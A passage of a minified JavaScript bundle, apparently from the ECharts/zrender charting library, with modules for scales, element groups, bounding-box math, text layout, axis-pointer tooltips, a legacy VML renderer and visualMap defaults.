t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?i.isArray(e.name)?i.map(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0},e.makeInner=function(){var t="__\0ec_inner_"+c+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}},e.parseFinder=function(t,e,n){if(i.isString(e)){var r={};r[e+"Index"]=0,e=r}var o=n&&n.defaultMainType;!o||h(e,o+"Index")||h(e,o+"Id")||h(e,o+"Name")||(e[o+"Index"]=0);var s={};return a(e,(function(r,a){if(r=e[a],"dataIndex"!==a&&"dataIndexInside"!==a){var o=a.match(/^(\w+)(Index|Id|Name)$/)||[],l=o[1],u=(o[2]||"").toLowerCase();if(!(!l||!u||null==r||"index"===u&&"none"===r||n&&n.includeMainTypes&&i.indexOf(n.includeMainTypes,l)<0)){var c={mainType:l};"index"===u&&"all"===r||(c[u]=r);var h=t.queryComponents(c);s[l+"Models"]=h,s[l+"Model"]=h[0]}}else s[a]=r})),s},e.setAttribute=function(t,e,n){t.setAttribute?t.setAttribute(e,n):t[e]=n},e.getAttribute=function(t,e){return t.getAttribute?t.getAttribute(e):t[e]},e.getTooltipRenderMode=function(t){return"auto"===t?r.domSupported?"html":"richText":t||"html"},e.groupData=function(t,e){var n=i.createHashMap(),r=[];return i.each(t,(function(t){var i=e(t);(n.get(i)||(r.push(i),n.set(i,[]))).push(t)})),{keys:r,buckets:n}}},"4NgU":function(t,e,n){var i=n("Yl7c");function r(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}r.prototype.parse=function(t){return t},r.prototype.getSetting=function(t){return this._setting[t]},r.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},r.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},r.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},r.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},r.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},r.prototype.getExtent=function(){return this._extent.slice()},r.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=t),isNaN(e)||(n[1]=e)},r.prototype.isBlank=function(){return this._isBlank},r.prototype.setBlank=function(t){this._isBlank=t},r.prototype.getLabel=null,i.enableClassExtend(r),i.enableClassManagement(r,{registerWhenExtend:!0}),t.exports=r},"4fz+":function(t,e,n){var i=n("bYtY"),r=n("1bdT"),a=n("mFDi"),o=function(t){for(var e in r.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};o.prototype={constructor:o,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,n=0;n<e.length;n++)if(e[n].name===t)return e[n]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var n=this._children,i=n.indexOf(e);i>=0&&(n.splice(i,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__storage,n=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof o&&t.addChildrenToStorage(e)),n&&n.refresh()},remove:function(t){var e=this.__zr,n=this.__storage,r=this._children,a=i.indexOf(r,t);return a<0||(r.splice(a,1),t.parent=null,n&&(n.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(n)),e&&e.refresh()),this},removeAll:function(){var t,e,n=this._children,i=this.__storage;for(e=0;e<n.length;e++)t=n[e],i&&(i.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(i)),t.parent=null;return n.length=0,this},eachChild:function(t,e){for(var n=this._children,i=0;i<n.length;i++)t.call(e,n[i],i);return this},traverse:function(t,e){for(var n=0;n<this._children.length;n++){var i=this._children[n];t.call(e,i),"group"===i.type&&i.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.addToStorage(n),n instanceof o&&n.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.delFromStorage(n),n instanceof o&&n.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,n=new a(0,0,0,0),i=t||this._children,r=[],o=0;o<i.length;o++){var s=i[o];if(!s.ignore&&!s.invisible){var l=s.getBoundingRect(),u=s.getLocalTransform(r);u?(n.copy(l),n.applyTransform(u),(e=e||n.clone()).union(n)):(e=e||l.clone()).union(l)}}return e||n}},i.inherits(o,r),t.exports=o},"4mN7":function(t,e,n){var i=n("QBsz"),r=n("Sj9i"),a=Math.min,o=Math.max,s=Math.sin,l=Math.cos,u=2*Math.PI,c=i.create(),h=i.create(),d=i.create(),p=[],f=[];e.fromPoints=function(t,e,n){if(0!==t.length){var i,r=t[0],s=r[0],l=r[0],u=r[1],c=r[1];for(i=1;i<t.length;i++)s=a(s,(r=t[i])[0]),l=o(l,r[0]),u=a(u,r[1]),c=o(c,r[1]);e[0]=s,e[1]=u,n[0]=l,n[1]=c}},e.fromLine=function(t,e,n,i,r,s){r[0]=a(t,n),r[1]=a(e,i),s[0]=o(t,n),s[1]=o(e,i)},e.fromCubic=function(t,e,n,i,s,l,u,c,h,d){var g,m=r.cubicExtrema,v=r.cubicAt,y=m(t,n,s,u,p);for(h[0]=1/0,h[1]=1/0,d[0]=-1/0,d[1]=-1/0,g=0;g<y;g++){var x=v(t,n,s,u,p[g]);h[0]=a(x,h[0]),d[0]=o(x,d[0])}for(y=m(e,i,l,c,f),g=0;g<y;g++){var _=v(e,i,l,c,f[g]);h[1]=a(_,h[1]),d[1]=o(_,d[1])}h[0]=a(t,h[0]),d[0]=o(t,d[0]),h[0]=a(u,h[0]),d[0]=o(u,d[0]),h[1]=a(e,h[1]),d[1]=o(e,d[1]),h[1]=a(c,h[1]),d[1]=o(c,d[1])},e.fromQuadratic=function(t,e,n,i,s,l,u,c){var h=r.quadraticExtremum,d=r.quadraticAt,p=o(a(h(t,n,s),1),0),f=o(a(h(e,i,l),1),0),g=d(t,n,s,p),m=d(e,i,l,f);u[0]=a(t,s,g),u[1]=a(e,l,m),c[0]=o(t,s,g),c[1]=o(e,l,m)},e.fromArc=function(t,e,n,r,a,o,p,f,g){var m=i.min,v=i.max,y=Math.abs(a-o);if(y%u<1e-4&&y>1e-4)return f[0]=t-n,f[1]=e-r,g[0]=t+n,void(g[1]=e+r);if(c[0]=l(a)*n+t,c[1]=s(a)*r+e,h[0]=l(o)*n+t,h[1]=s(o)*r+e,m(f,c,h),v(g,c,h),(a%=u)<0&&(a+=u),(o%=u)<0&&(o+=u),a>o&&!p?o+=u:a<o&&p&&(a+=u),p){var x=o;o=a,a=x}for(var _=0;_<o;_+=Math.PI/2)_>a&&(d[0]=l(_)*n+t,d[1]=s(_)*r+e,m(f,d,f),v(g,d,g))}},"56rv":function(t,e,n){var i=n("IwbS"),r=n("x3X8").getDefaultLabel;function a(t,e){"outside"===t.textPosition&&(t.textPosition=e)}e.setLabel=function(t,e,n,o,s,l,u){var c=n.getModel("label"),h=n.getModel("emphasis.label");i.setLabelStyle(t,e,c,h,{labelFetcher:s,labelDataIndex:l,defaultText:r(s.getData(),l),isRectText:!0,autoColor:o}),a(t),a(e)}},"59Ip":function(t,e,n){var i=n("Sj9i");e.containStroke=function(t,e,n,r,a,o,s,l,u,c,h){if(0===u)return!1;var d=u;return!(h>e+d&&h>r+d&&h>o+d&&h>l+d||h<e-d&&h<r-d&&h<o-d&&h<l-d||c>t+d&&c>n+d&&c>a+d&&c>s+d||c<t-d&&c<n-d&&c<a-d&&c<s-d)&&i.cubicProjectPoint(t,e,n,r,a,o,s,l,c,h,null)<=d/2}},"5GhG":function(t,e,n){var i=n("5GtS"),r=n("bYtY"),a=n("L0Ub").getDimensionTypeByAxis,o=n("D5nY").makeSeriesEncodeForAxisCoordSys;e.seriesModelMixin={_baseAxisDim:null,getInitialData:function(t,e){var n,s,l=e.getComponent("xAxis",this.get("xAxisIndex")),u=e.getComponent("yAxis",this.get("yAxisIndex")),c=l.get("type"),h=u.get("type");"category"===c?(t.layout="horizontal",n=l.getOrdinalMeta(),s=!0):"category"===h?(t.layout="vertical",n=u.getOrdinalMeta(),s=!0):t.layout=t.layout||"horizontal";var d=["x","y"],p="horizontal"===t.layout?0:1,f=this._baseAxisDim=d[p],g=d[1-p],m=[l,u],v=m[p].get("type"),y=m[1-p].get("type"),x=t.data;if(x&&s){var _=[];r.each(x,(function(t,e){var n;t.value&&r.isArray(t.value)?(n=t.value.slice(),t.value.unshift(e)):r.isArray(t)?(n=t.slice(),t.unshift(e)):n=t,_.push(n)})),t.data=_}var b=this.defaultValueDimensions,w=[{name:f,type:a(v),ordinalMeta:n,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:g,type:a(y),dimsDef:b.slice()}];return i(this,{coordDimensions:w,dimensionsCount:b.length+1,encodeDefaulter:r.curry(o,w,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}}},"5GtS":function(t,e,n){var i=n("sdST"),r=n("YXkt"),a=n("bYtY"),o=a.extend,s=a.isArray;t.exports=function(t,e,n){e=s(e)&&{coordDimensions:e}||o({},e);var a=t.getSource(),l=i(a,e),u=new r(l,t);return u.initData(a,n),u}},"5Hur":function(t,e,n){var i=n("4NO4"),r=i.normalizeToArray,a=(0,i.makeInner)();t.exports={clearColorPalette:function(){a(this).colorIdx=0,a(this).colorNameMap={}},getColorFromPalette:function(t,e,n){var i=a(e=e||this),o=i.colorIdx||0,s=i.colorNameMap=i.colorNameMap||{};if(s.hasOwnProperty(t))return s[t];var l=r(this.get("color",!0)),u=this.get("colorLayer",!0),c=null!=n&&u?function(t,e){for(var n=t.length,i=0;i<n;i++)if(t[i].length>e)return t[i];return t[n-1]}(u,n):l;if((c=c||l)&&c.length){var h=c[o];return t&&(s[t]=h),i.colorIdx=(o+1)%c.length,h}}}},"5NHt":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("N5BQ"),n("IyUQ"),n("LBfv"),n("noeP")},"5s0K":function(t,e,n){var i=n("bYtY");e.createWrap=function(){var t,e=[],n={};return{add:function(t,r,a,o,s){return i.isString(o)&&(s=o,o=0),!n[t.id]&&(n[t.id]=1,e.push({el:t,target:r,time:a,delay:o,easing:s}),!0)},done:function(e){return t=e,this},start:function(){for(var i=e.length,r=0,a=e.length;r<a;r++){var o=e[r];o.el.animateTo(o.target,o.time,o.delay,o.easing,s)}return this;function s(){--i||(e.length=0,n={},t&&t())}}}}},"6/nd":function(t,e,n){n("ProS").registerAction("legendScroll","legendscroll",(function(t,e){var n=t.scrollDataIndex;null!=n&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(n)}))}))},"62sa":function(t,e,n){var i=n("bYtY"),r=n("4NO4").makeInner,a=n("zTMp"),o=n("Ez2D"),s=i.each,l=i.curry,u=r();function c(t,e,n,r,a){var o=t.axis;if(!o.scale.isBlank()&&o.containData(e))if(t.involveSeries){var l=function(t,e){var n=e.axis,i=n.dim,r=t,a=[],o=Number.MAX_VALUE,l=-1;return s(e.seriesModels,(function(e,u){var c,h,d=e.getData().mapDimension(i,!0);if(e.getAxisTooltipData){var p=e.getAxisTooltipData(d,t,n);h=p.dataIndices,c=p.nestestValue}else{if(!(h=e.getData().indicesOfNearest(d[0],t,"category"===n.type?.5:null)).length)return;c=e.getData().get(d[0],h[0])}if(null!=c&&isFinite(c)){var f=t-c,g=Math.abs(f);g<=o&&((g<o||f>=0&&l<0)&&(o=g,l=f,r=c,a.length=0),s(h,(function(t){a.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:a,snapToValue:r}}(e,t),u=l.payloadBatch,c=l.snapToValue;u[0]&&null==a.seriesIndex&&i.extend(a,u[0]),!r&&t.snap&&o.containData(c)&&null!=c&&(e=c),n.showPointer(t,e,u,a),n.showTooltip(t,l,c)}else n.showPointer(t,e)}function h(t,e,n,i){t[e.key]={value:n,payloadBatch:i}}function d(t,e,n,i){var r=n.payloadBatch,o=e.axis,s=o.model,l=e.axisPointerModel;if(e.triggerTooltip&&r.length){var u=e.coordSys.model,c=a.makeKey(u),h=t.map[c];h||(h=t.map[c]={coordSysId:u.id,coordSysIndex:u.componentIndex,coordSysType:u.type,coordSysMainType:u.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:o.dim,axisIndex:s.componentIndex,axisType:s.type,axisId:s.id,value:i,valueLabelOpt:{precision:l.get("label.precision"),formatter:l.get("label.formatter")},seriesDataIndices:r.slice()})}}function p(t){var e=t.axis.model,n={},i=n.axisDim=t.axis.dim;return n.axisIndex=n[i+"AxisIndex"]=e.componentIndex,n.axisName=n[i+"AxisName"]=e.name,n.axisId=n[i+"AxisId"]=e.id,n}function f(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}t.exports=function(t,e,n){var r=t.currTrigger,a=[t.x,t.y],g=t,m=t.dispatchAction||i.bind(n.dispatchAction,n),v=e.getComponent("axisPointer").coordSysAxesInfo;if(v){f(a)&&(a=o({seriesIndex:g.seriesIndex,dataIndex:g.dataIndex},e).point);var y=f(a),x=g.axesInfo,_=v.axesInfo,b="leave"===r||f(a),w={},S={},M={list:[],map:{}},I={showPointer:l(h,S),showTooltip:l(d,M)};s(v.coordSysMap,(function(t,e){var n=y||t.containPoint(a);s(v.coordSysAxesInfo[e],(function(t,e){var i=t.axis,r=function(t,e){for(var n=0;n<(t||[]).length;n++){var i=t[n];if(e.axis.dim===i.axisDim&&e.axis.model.componentIndex===i.axisIndex)return i}}(x,t);if(!b&&n&&(!x||r)){var o=r&&r.value;null!=o||y||(o=i.pointToData(a)),null!=o&&c(t,o,I,!1,w)}}))}));var T={};return s(_,(function(t,e){var n=t.linkGroup;n&&!S[e]&&s(n.axesInfo,(function(e,i){var r=S[i];if(e!==t&&r){var a=r.value;n.mapper&&(a=t.axis.scale.parse(n.mapper(a,p(e),p(t)))),T[t.key]=a}}))})),s(T,(function(t,e){c(_[e],t,I,!0,w)})),function(t,e,n){var i=n.axesInfo=[];s(e,(function(e,n){var r=e.axisPointerModel.option,a=t[n];a?(!e.useHandle&&(r.status="show"),r.value=a.value,r.seriesDataIndices=(a.payloadBatch||[]).slice()):!e.useHandle&&(r.status="hide"),"show"===r.status&&i.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:r.value})}))}(S,_,w),function(t,e,n,i){if(!f(e)&&t.list.length){var r=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};i({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:n.tooltipOption,position:n.position,dataIndexInside:r.dataIndexInside,dataIndex:r.dataIndex,seriesIndex:r.seriesIndex,dataByCoordSys:t.list})}else i({type:"hideTip"})}(M,a,t,m),function(t,e,n){var r=n.getZr(),a=u(r).axisPointerLastHighlights||{},o=u(r).axisPointerLastHighlights={};s(t,(function(t,e){var n=t.axisPointerModel.option;"show"===n.status&&s(n.seriesDataIndices,(function(t){o[t.seriesIndex+" | "+t.dataIndex]=t}))}));var l=[],c=[];i.each(a,(function(t,e){!o[e]&&c.push(t)})),i.each(o,(function(t,e){!a[e]&&l.push(t)})),c.length&&n.dispatchAction({type:"downplay",escapeConnect:!0,batch:c}),l.length&&n.dispatchAction({type:"highlight",escapeConnect:!0,batch:l})}(_,0,n),w}}},"6GrX":function(t,e,n){var i=n("mFDi"),r=n("Xnb7"),a=n("bYtY"),o=a.getContext,s=a.extend,l=a.retrieve2,u=a.retrieve3,c=a.trim,h={},d=0,p=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,f={};function g(t,e){var n=t+":"+(e=e||"12px sans-serif");if(h[n])return h[n];for(var i=(t+"").split("\n"),r=0,a=0,o=i.length;a<o;a++)r=Math.max(M(i[a],e).width,r);return d>5e3&&(d=0,h={}),d++,h[n]=r,r}function m(t,e,n){return"right"===n?t-=e:"center"===n&&(t-=e/2),t}function v(t,e,n){return"middle"===n?t-=e/2:"bottom"===n&&(t-=e),t}function y(t,e,n){var i=e.textDistance,r=n.x,a=n.y;i=i||0;var o=n.height,s=n.width,l=o/2,u="left",c="top";switch(e.textPosition){case"left":r-=i,a+=l,u="right",c="middle";break;case"right":r+=i+s,a+=l,c="middle";break;case"top":r+=s/2,a-=i,u="center",c="bottom";break;case"bottom":r+=s/2,a+=o+i,u="center";break;case"inside":r+=s/2,a+=l,u="center",c="middle";break;case"insideLeft":r+=i,a+=l,c="middle";break;case"insideRight":r+=s-i,a+=l,u="right",c="middle";break;case"insideTop":r+=s/2,a+=i,u="center";break;case"insideBottom":r+=s/2,a+=o-i,u="center",c="bottom";break;case"insideTopLeft":r+=i,a+=i;break;case"insideTopRight":r+=s-i,a+=i,u="right";break;case"insideBottomLeft":r+=i,a+=o-i,c="bottom";break;case"insideBottomRight":r+=s-i,a+=o-i,u="right",c="bottom"}return(t=t||{}).x=r,t.y=a,t.textAlign=u,t.textVerticalAlign=c,t}function x(t,e,n,i,r){if(!e)return"";var a=(t+"").split("\n");r=_(e,n,i,r);for(var o=0,s=a.length;o<s;o++)a[o]=b(a[o],r);return a.join("\n")}function _(t,e,n,i){(i=s({},i)).font=e,n=l(n,"..."),i.maxIterations=l(i.maxIterations,2);var r=i.minChar=l(i.minChar,0);i.cnCharWidth=g("\u56fd",e);var a=i.ascCharWidth=g("a",e);i.placeholder=l(i.placeholder,"");for(var o=t=Math.max(0,t-1),u=0;u<r&&o>=a;u++)o-=a;var c=g(n,e);return c>o&&(n="",c=0),o=t-c,i.ellipsis=n,i.ellipsisWidth=c,i.contentWidth=o,i.containerWidth=t,i}function b(t,e){var n=e.containerWidth,i=e.font,r=e.contentWidth;if(!n)return"";var a=g(t,i);if(a<=n)return t;for(var o=0;;o++){if(a<=r||o>=e.maxIterations){t+=e.ellipsis;break}var s=0===o?w(t,r,e.ascCharWidth,e.cnCharWidth):a>0?Math.floor(t.length*r/a):0;a=g(t=t.substr(0,s),i)}return""===t&&(t=e.placeholder),t}function w(t,e,n,i){for(var r=0,a=0,o=t.length;a<o&&r<e;a++){var s=t.charCodeAt(a);r+=0<=s&&s<=127?n:i}return a}function S(t){return g("\u56fd",t)}function M(t,e){return f.measureText(t,e)}function I(t,e,n,i,r){null!=t&&(t+="");var a=l(i,S(e)),o=t?t.split("\n"):[],s=o.length*a,u=s,c=!0;if(n&&(u+=n[0]+n[2]),t&&r){c=!1;var h=r.outerHeight,d=r.outerWidth;if(null!=h&&u>h)t="",o=[];else if(null!=d)for(var p=_(d-(n?n[1]+n[3]:0),e,r.ellipsis,{minChar:r.minChar,placeholder:r.placeholder}),f=0,g=o.length;f<g;f++)o[f]=b(o[f],p)}return{lines:o,height:s,outerHeight:u,lineHeight:a,canCacheByTextString:c}}function T(t,e){var n={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return n;for(var i,a=p.lastIndex=0;null!=(i=p.exec(t));){var o=i.index;o>a&&A(n,t.substring(a,o)),A(n,i[2],i[1]),a=p.lastIndex}a<t.length&&A(n,t.substring(a,t.length));var s=n.lines,c=0,h=0,d=[],f=e.textPadding,m=e.truncate,v=m&&m.outerWidth,y=m&&m.outerHeight;f&&(null!=v&&(v-=f[1]+f[3]),null!=y&&(y-=f[0]+f[2]));for(var _=0;_<s.length;_++){for(var b=s[_],w=0,M=0,I=0;I<b.tokens.length;I++){var T=(z=b.tokens[I]).styleName&&e.rich[z.styleName]||{},C=z.textPadding=T.textPadding,D=z.font=T.font||e.font,L=z.textHeight=l(T.textHeight,S(D));if(C&&(L+=C[0]+C[2]),z.height=L,z.lineHeight=u(T.textLineHeight,e.textLineHeight,L),z.textAlign=T&&T.textAlign||e.textAlign,z.textVerticalAlign=T&&T.textVerticalAlign||"middle",null!=y&&c+z.lineHeight>y)return{lines:[],width:0,height:0};z.textWidth=g(z.text,D);var P=T.textWidth,k=null==P||"auto"===P;if("string"==typeof P&&"%"===P.charAt(P.length-1))z.percentWidth=P,d.push(z),P=0;else{if(k){P=z.textWidth;var O=T.textBackgroundColor,E=O&&O.image;E&&(E=r.findExistImage(E),r.isImageReady(E)&&(P=Math.max(P,E.width*L/E.height)))}var N=C?C[1]+C[3]:0;P+=N;var R=null!=v?v-M:null;null!=R&&R<P&&(!k||R<N?(z.text="",z.textWidth=P=0):(z.text=x(z.text,R-N,D,m.ellipsis,{minChar:m.minChar}),z.textWidth=g(z.text,D),P=z.textWidth+N))}M+=z.width=P,T&&(w=Math.max(w,z.lineHeight))}b.width=M,b.lineHeight=w,c+=w,h=Math.max(h,M)}for(n.outerWidth=n.width=l(e.textWidth,h),n.outerHeight=n.height=l(e.textHeight,c),f&&(n.outerWidth+=f[1]+f[3],n.outerHeight+=f[0]+f[2]),_=0;_<d.length;_++){var z;(z=d[_]).width=parseInt(z.percentWidth,10)/100*h}return n}function A(t,e,n){for(var i=""===e,r=e.split("\n"),a=t.lines,o=0;o<r.length;o++){var s=r[o],l={styleName:n,text:s,isLineHolder:!s&&!i};if(o)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,c=u.length;1===c&&u[0].isLineHolder?u[0]=l:(s||!c||i)&&u.push(l)}}}f.measureText=function(t,e){var n=o();return n.font=e||"12px sans-serif",n.measureText(t)},e.DEFAULT_FONT="12px sans-serif",e.$override=function(t,e){f[t]=e},e.getWidth=g,e.getBoundingRect=function(t,e,n,r,a,o,s,l){return s?function(t,e,n,r,a,o,s,l){var u=T(t,{rich:s,truncate:l,font:e,textAlign:n,textPadding:a,textLineHeight:o}),c=u.outerWidth,h=u.outerHeight,d=m(0,c,n),p=v(0,h,r);return new i(d,p,c,h)}(t,e,n,r,a,o,s,l):function(t,e,n,r,a,o,s){var l=I(t,e,a,o,s),u=g(t,e);a&&(u+=a[1]+a[3]);var c=l.outerHeight,h=m(0,u,n),d=v(0,c,r),p=new i(h,d,u,c);return p.lineHeight=l.lineHeight,p}(t,e,n,r,a,o,l)},e.adjustTextX=m,e.adjustTextY=v,e.calculateTextPosition=y,e.adjustTextPositionOnRect=function(t,e,n){return y({},{textPosition:t,textDistance:n},e)},e.truncateText=x,e.getLineHeight=S,e.measureText=M,e.parsePlainText=I,e.parseRichText=T,e.makeFont=function(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&c(e)||t.textFont||t.font}},"6Ic6":function(t,e,n){var i=n("bYtY").each,r=n("4fz+"),a=n("iRjW"),o=n("Yl7c"),s=n("4NO4"),l=n("IwbS"),u=n("9H2F").createTask,c=n("zM3Q"),h=s.makeInner(),d=c();function p(){this.group=new r,this.uid=a.getUID("viewChart"),this.renderTask=u({plan:v,reset:y}),this.renderTask.context={view:this}}var f=p.prototype={type:"chart",init:function(t,e){},render:function(t,e,n,i){},highlight:function(t,e,n,i){m(t.getData(),i,"emphasis")},downplay:function(t,e,n,i){m(t.getData(),i,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function g(t,e,n){if(t&&(t.trigger(e,n),t.isGroup&&!l.isHighDownDispatcher(t)))for(var i=0,r=t.childCount();i<r;i++)g(t.childAt(i),e,n)}function m(t,e,n){var r=s.queryDataIndex(t,e),a=e&&null!=e.highlightKey?l.getHighlightDigit(e.highlightKey):null;null!=r?i(s.normalizeToArray(r),(function(e){g(t.getItemGraphicEl(e),n,a)})):t.eachItemGraphicEl((function(t){g(t,n,a)}))}function v(t){return d(t.model)}function y(t){var e=t.model,n=t.ecModel,i=t.api,r=t.payload,a=e.pipelineContext.progressiveRender,o=t.view,s=r&&h(r).updateMethod,l=a?"incrementalPrepareRender":s&&o[s]?s:"render";return"render"!==l&&o[l](e,n,i,r),x[l]}f.updateView=f.updateLayout=f.updateVisual=function(t,e,n,i){this.render(t,e,n,i)},o.enableClassExtend(p,["dispose"]),o.enableClassManagement(p,{registerWhenExtend:!0}),p.markUpdateMethod=function(t,e){h(t).updateMethod=e};var x={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}};t.exports=p},"6fms":function(t,e,n){var i=n("SUKs"),r=n("06Qe"),a=n("bYtY").each;function o(t){return parseInt(t,10)}function s(t,e){r.initVML(),this.root=t,this.storage=e;var n=document.createElement("div"),i=document.createElement("div");n.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",i.style.cssText="position:absolute;left:0;top:0;",t.appendChild(n),this._vmlRoot=i,this._vmlViewport=n,this.resize();var a=e.delFromStorage,o=e.addToStorage;e.delFromStorage=function(t){a.call(e,t),t&&t.onRemove&&t.onRemove(i)},e.addToStorage=function(t){t.onAdd&&t.onAdd(i),o.call(e,t)},this._firstPaint=!0}s.prototype={constructor:s,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,n=0;n<t.length;n++){var i=t[n];i.invisible||i.ignore?(i.__alreadyNotVisible||i.onRemove(e),i.__alreadyNotVisible=!0):(i.__alreadyNotVisible&&i.onAdd(e),i.__alreadyNotVisible=!1,i.__dirty&&(i.beforeBrush&&i.beforeBrush(),(i.brushVML||i.brush).call(i,e),i.afterBrush&&i.afterBrush())),i.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var n=this._vmlViewport.style;n.width=t+"px",n.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||o(e.width))-o(e.paddingLeft)-o(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||o(e.height))-o(e.paddingTop)-o(e.paddingBottom)|0}},a(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){var e;s.prototype[t]=(e=t,function(){i('In IE8.0 VML mode painter not support method "'+e+'"')})})),t.exports=s},"6r85":function(t,e,n){var i=n("bYtY");t.exports=function(t){t&&i.isArray(t.series)&&i.each(t.series,(function(t){i.isObject(t)&&"k"===t.type&&(t.type="candlestick")}))}},"6uqw":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("YOMW"),s=n("XxSj"),l=n("K4ya"),u=n("4NO4"),c=n("OELB"),h=s.mapVisual,d=s.eachVisual,p=r.isArray,f=r.each,g=c.asc,m=c.linearMap,v=r.noop,y=i.extendComponentModel({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,n){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,n)},optionUpdated:function(t,e){var n=this.option;a.canvasSupported||(n.realtime=!1),!e&&l.replaceVisualOption(n,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=r.bind(t,this),this.controllerVisuals=l.createVisualMappings(this.option.controller,e,t),this.targetVisuals=l.createVisualMappings(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,n){e.push(n)})):e=u.normalizeToArray(t),e},eachTargetSeries:function(t,e){r.each(this.getTargetSeriesIndices(),(function(n){t.call(e,this.ecModel.getSeriesByIndex(n))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(n){n===t&&(e=!0)})),e},formatValueText:function(t,e,n){var i,a,o=this.option,s=o.precision,l=this.dataBound,u=o.formatter;return n=n||["<",">"],r.isArray(t)&&(t=t.slice(),i=!0),a=e?t:i?[c(t[0]),c(t[1])]:c(t),r.isString(u)?u.replace("{value}",i?a[0]:a).replace("{value2}",i?a[1]:a):r.isFunction(u)?i?u(t[0],t[1]):u(t):i?t[0]===l[0]?n[0]+" "+a[1]:t[1]===l[1]?n[1]+" 